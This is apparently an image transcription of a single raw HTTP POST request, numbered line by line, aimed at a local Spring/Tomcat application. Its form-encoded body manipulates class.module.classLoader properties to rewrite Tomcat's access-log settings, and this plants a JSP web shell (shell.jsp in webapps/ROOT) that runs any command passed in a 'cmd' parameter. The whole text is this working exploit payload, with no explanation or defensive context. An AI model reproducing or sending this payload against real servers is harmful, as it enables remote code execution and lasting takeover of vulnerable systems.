 1 POST /helloworld/greeting HTTP/1.1
2 Host: localhost:8080
3 User-Agent: python-requests/2.27.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 698
9
10 class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7Bprefix%7Di%20java.io.InputStream%20in%20%3D%20%25%7Bc%7Di.getRuntime().exec(request.getPar
ameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20by
te%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%25
%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=shell&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=